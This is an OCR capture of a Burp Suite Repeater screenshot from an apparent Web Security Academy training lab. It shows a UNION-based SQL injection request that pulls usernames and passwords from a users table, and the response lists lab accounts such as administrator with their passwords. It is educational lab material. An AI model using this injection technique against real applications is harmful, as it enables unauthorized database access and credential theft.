 Send
Cancel
<
>
Target: https://0afc00570391295b809b26bd00ba00a3.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+username_wifoyz,password_jipwdz+FROM+users_xqqeus-- HTTP/2
2 Host: 0afc00570391295b809b26bd00ba00a3.web-security-academy.net
3 Cookie: session=1xmepAjrzEOasYEuoTckpaRVPRCfi5Lp
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0afc00570391295b809b26bd00ba00a3.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty
Raw
Hex
Render
\n
highly effective product you will be well on your way to starting
up your own pest control business, a little investment now will
pay great dividends in the future for you and your family.
</td>
90 </tr>
91 <tr>
92 <th>
wiener
</th>
93 <td>
ro2f3jl99t5cs93xalb6
</td>
94 </tr>
95 <tr>
96 <th>
administrator
</th>
97 <td>
ete87avuw1cw7826f8ec
</td>
98 </tr>
99 <tr>
100 <th>
carlos
</th>
101 <td>
epjrq0f5g3fbcv5udiey
</td>
102 </tr>
103 <tr>
104 <th>
Pet Experience Days
</th>
105 <td>
Give your beloved furry friend their dream birthday. Here at PED,
we offer unrivaled entertainment at competitive prices. Starting
with our best seller, the Balloon Ride.
106 A large collection of helium-filled balloons will be attached with
a harness to your dog, once we are confident we have enough power
for takeoff then it&apos;s up, up and away they go. This
adventure is heavily weather dependent as strong winds could prove
hazardous as all dogs fly unaccompanied.
107 Your dog will travel at 5 mph with the wind in its face, and I